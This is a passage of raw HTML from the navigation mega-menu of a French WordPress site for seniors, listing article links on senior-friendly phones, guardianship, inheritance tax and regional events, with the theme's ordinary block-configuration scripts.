	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_22_6970b8c8b69e0 = new tdBlock();
block_td_uid_22_6970b8c8b69e0.id = "td_uid_22_6970b8c8b69e0";
block_td_uid_22_6970b8c8b69e0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_22_6970b8c8b69e0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_6970b8c8b69e0_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_22_6970b8c8b69e0.td_column_number = "3";
block_td_uid_22_6970b8c8b69e0.block_type = "td_block_mega_menu";
block_td_uid_22_6970b8c8b69e0.post_count = "5";
block_td_uid_22_6970b8c8b69e0.found_posts = "8";
block_td_uid_22_6970b8c8b69e0.header_color = "";
block_td_uid_22_6970b8c8b69e0.ajax_pagination_infinite_stop = "";
block_td_uid_22_6970b8c8b69e0.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_22_6970b8c8b69e0);
</script><div class="td_block_wrap td_block_mega_menu td_uid_22_6970b8c8b69e0_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_22_6970b8c8b69e0" ><div id=td_uid_22_6970b8c8b69e0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/11/20/deux-nouveaux-telephones-domestiques-pour-seniors/" rel="bookmark" title="Deux nouveaux téléphones domestiques pour seniors"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Deux nouveaux téléphones domestiques pour seniors"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/11/20/deux-nouveaux-telephones-domestiques-pour-seniors/" rel="bookmark" title="Deux nouveaux téléphones domestiques pour seniors">Deux nouveaux téléphones domestiques pour seniors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2018/02/08/technologie-et-progres-au-service-des-seniors/" rel="bookmark" title="Technologie et progrès au service des seniors"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Technologie et progrès au service des seniors"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2018/02/08/technologie-et-progres-au-service-des-seniors/" rel="bookmark" title="Technologie et progrès au service des seniors">Technologie et progrès au service des seniors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2017/07/27/nachetez-plus-votre-telephone-et-votre-forfait-par-hasard/" rel="bookmark" title="N&rsquo;achetez plus votre téléphone et votre forfait par hasard !"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-180x135.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="N&rsquo;achetez plus votre téléphone et votre forfait par hasard !"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2017/07/27/nachetez-plus-votre-telephone-et-votre-forfait-par-hasard/" rel="bookmark" title="N&rsquo;achetez plus votre téléphone et votre forfait par hasard !">N&rsquo;achetez plus votre téléphone et votre forfait par hasard !</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2017/07/27/un-nouveau-telephone-residentiel-concu-pour-les-seniors/" rel="bookmark" title="Un nouveau téléphone résidentiel conçu pour les seniors"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Un nouveau téléphone résidentiel conçu pour les seniors"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2017/07/27/un-nouveau-telephone-residentiel-concu-pour-les-seniors/" rel="bookmark" title="Un nouveau téléphone résidentiel conçu pour les seniors">Un nouveau téléphone résidentiel conçu pour les seniors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2017/07/27/une-nouvelle-gamme-de-camescopes-flip-video-encore-plus-performante-pour-la-realisation-et-le-partage-de-videos/" rel="bookmark" title="Une nouvelle gamme de caméscopes Flip Video encore plus performante pour la réalisation et le partage de vidéos"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Une nouvelle gamme de caméscopes Flip Video encore plus performante pour la réalisation et le partage de vidéos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2017/07/27/une-nouvelle-gamme-de-camescopes-flip-video-encore-plus-performante-pour-la-realisation-et-le-partage-de-videos/" rel="bookmark" title="Une nouvelle gamme de caméscopes Flip Video encore plus performante pour la réalisation et le partage de vidéos">Une nouvelle gamme de caméscopes Flip Video encore plus performante pour la réalisation et le partage de vidéos</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_6970b8c8b69e0" id="td_uid_23_6970b8c8b7e8a" data-td_block_id="td_uid_22_6970b8c8b69e0" data-td_filter_value="" href="https://www.seniorsregion.fr/category/informatique/">Tous</a><a class="mega-menu-sub-cat-td_uid_22_6970b8c8b69e0"  id="td_uid_24_6970b8c8b7ea8" data-td_block_id="td_uid_22_6970b8c8b69e0" data-td_filter_value="24" href="https://www.seniorsregion.fr/category/informatique/hightech/">High Tech</a><a class="mega-menu-sub-cat-td_uid_22_6970b8c8b69e0"  id="td_uid_25_6970b8c8b7ec4" data-td_block_id="td_uid_22_6970b8c8b69e0" data-td_filter_value="8" href="https://www.seniorsregion.fr/category/informatique/informa/">Informatique</a><a class="mega-menu-sub-cat-td_uid_22_6970b8c8b69e0"  id="td_uid_26_6970b8c8b7ede" data-td_block_id="td_uid_22_6970b8c8b69e0" data-td_filter_value="9" href="https://www.seniorsregion.fr/category/informatique/internet/">Internet</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_6970b8c8b69e0" data-td_block_id="td_uid_22_6970b8c8b69e0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_6970b8c8b69e0" data-td_block_id="td_uid_22_6970b8c8b69e0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-653"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/">Droit</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_27_6970b8c8b93d4 = new tdBlock();
block_td_uid_27_6970b8c8b93d4.id = "td_uid_27_6970b8c8b93d4";
block_td_uid_27_6970b8c8b93d4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_27_6970b8c8b93d4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_27_6970b8c8b93d4_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_27_6970b8c8b93d4.td_column_number = "3";
block_td_uid_27_6970b8c8b93d4.block_type = "td_block_mega_menu";
block_td_uid_27_6970b8c8b93d4.post_count = "5";
block_td_uid_27_6970b8c8b93d4.found_posts = "40";
block_td_uid_27_6970b8c8b93d4.header_color = "";
block_td_uid_27_6970b8c8b93d4.ajax_pagination_infinite_stop = "";
block_td_uid_27_6970b8c8b93d4.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_27_6970b8c8b93d4);
</script><div class="td_block_wrap td_block_mega_menu td_uid_27_6970b8c8b93d4_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_27_6970b8c8b93d4" ><div id=td_uid_27_6970b8c8b93d4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/29/curatelle-ou-tutelle/" rel="bookmark" title="Curatelle où bien Tutelle ?"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-180x135.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Curatelle où bien Tutelle ?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/29/curatelle-ou-tutelle/" rel="bookmark" title="Curatelle où bien Tutelle ?">Curatelle où bien Tutelle ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/01/preparer-son-entree-en-maison-de-retraite/" rel="bookmark" title="Préparer son entrée en maison de retraite"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Préparer son entrée en maison de retraite"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/01/preparer-son-entree-en-maison-de-retraite/" rel="bookmark" title="Préparer son entrée en maison de retraite">Préparer son entrée en maison de retraite</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/24/partager-son-logement-quelles-possibilites/" rel="bookmark" title="Partager son logement : quelles possibilités ?"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Partager son logement : quelles possibilités ?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/24/partager-son-logement-quelles-possibilites/" rel="bookmark" title="Partager son logement : quelles possibilités ?">Partager son logement : quelles possibilités ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/27/impot-sur-le-revenu-de-quelles-aides-fiscales-pouvez-vous-beneficier/" rel="bookmark" title="Impôt sur le revenu : de quelles aides fiscales pouvez-vous bénéficier ?"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Impôt sur le revenu : de quelles aides fiscales pouvez-vous bénéficier ?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/27/impot-sur-le-revenu-de-quelles-aides-fiscales-pouvez-vous-beneficier/" rel="bookmark" title="Impôt sur le revenu : de quelles aides fiscales pouvez-vous bénéficier ?">Impôt sur le revenu : de quelles aides fiscales pouvez-vous bénéficier ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/04/22/les-droits-de-succession/" rel="bookmark" title="Les droits de succession"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Les droits de succession"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/04/22/les-droits-de-succession/" rel="bookmark" title="Les droits de succession">Les droits de succession</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_27_6970b8c8b93d4" id="td_uid_28_6970b8c8bb74c" data-td_block_id="td_uid_27_6970b8c8b93d4" data-td_filter_value="" href="https://www.seniorsregion.fr/category/droitpatrimoine/">Tous</a><a class="mega-menu-sub-cat-td_uid_27_6970b8c8b93d4"  id="td_uid_29_6970b8c8bb773" data-td_block_id="td_uid_27_6970b8c8b93d4" data-td_filter_value="17" href="https://www.seniorsregion.fr/category/droitpatrimoine/argent/">Argent et consommation</a><a class="mega-menu-sub-cat-td_uid_27_6970b8c8b93d4"  id="td_uid_30_6970b8c8bb78e" data-td_block_id="td_uid_27_6970b8c8b93d4" data-td_filter_value="4" href="https://www.seniorsregion.fr/category/droitpatrimoine/emploi/">Emploi et retraite</a><a class="mega-menu-sub-cat-td_uid_27_6970b8c8b93d4"  id="td_uid_31_6970b8c8bb7a5" data-td_block_id="td_uid_27_6970b8c8b93d4" data-td_filter_value="6" href="https://www.seniorsregion.fr/category/droitpatrimoine/immobilier/">Immobilier</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_6970b8c8b93d4" data-td_block_id="td_uid_27_6970b8c8b93d4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_6970b8c8b93d4" data-td_block_id="td_uid_27_6970b8c8b93d4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-652"><a href="https://www.seniorsregion.fr/category/actualite/">Actualités</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_32_6970b8c8bcabf = new tdBlock();
block_td_uid_32_6970b8c8bcabf.id = "td_uid_32_6970b8c8bcabf";
block_td_uid_32_6970b8c8bcabf.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_32_6970b8c8bcabf_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_6970b8c8bcabf_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_32_6970b8c8bcabf.td_column_number = "3";
block_td_uid_32_6970b8c8bcabf.block_type = "td_block_mega_menu";
block_td_uid_32_6970b8c8bcabf.post_count = "5";
block_td_uid_32_6970b8c8bcabf.found_posts = "80";
block_td_uid_32_6970b8c8bcabf.header_color = "";
block_td_uid_32_6970b8c8bcabf.ajax_pagination_infinite_stop = "";
block_td_uid_32_6970b8c8bcabf.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_32_6970b8c8bcabf);
</script><div class="td_block_wrap td_block_mega_menu td_uid_32_6970b8c8bcabf_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_32_6970b8c8bcabf" ><div id=td_uid_32_6970b8c8bcabf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1024x770.jpg 1024w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-768x577.jpg 768w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1536x1155.jpg 1536w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-559x420.jpg 559w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-640x481.jpg 640w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-681x512.jpg 681w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-600x451.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie.jpg 1969w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Le Salon des Seniors à Marseille 2022"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022">Le Salon des Seniors à Marseille 2022</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Un ramassage de déchets à Saint-Cyr sur mer"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer">Un ramassage de déchets à Saint-Cyr sur mer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022"><img width="1" height="1" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/05/Affiche-Salon-des-Seniors-de-Cagnes-sur-Mer.jpg" alt="" title="Le salon des Seniors à Cagnes-sur-Mer 2022"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022">Le salon des Seniors à Cagnes-sur-Mer 2022</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/03/09/point-epidemiologique-covid-19-du-3-mars/" rel="bookmark" title="Point épidémiologique COVID-19 du 3 mars"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Point épidémiologique COVID-19 du 3 mars"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/03/09/point-epidemiologique-covid-19-du-3-mars/" rel="bookmark" title="Point épidémiologique COVID-19 du 3 mars">Point épidémiologique COVID-19 du 3 mars</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/03/08/semaine-de-la-randonnee-en-provence-2022/" rel="bookmark" title="Semaine de la Randonnée en Provence 2022"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Semaine de la Randonnée en Provence 2022"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/03/08/semaine-de-la-randonnee-en-provence-2022/" rel="bookmark" title="Semaine de la Randonnée en Provence 2022">Semaine de la Randonnée en Provence 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_6970b8c8bcabf" data-td_block_id="td_uid_32_6970b8c8bcabf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_6970b8c8bcabf" data-td_block_id="td_uid_32_6970b8c8bcabf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.seniorsregion.fr/">
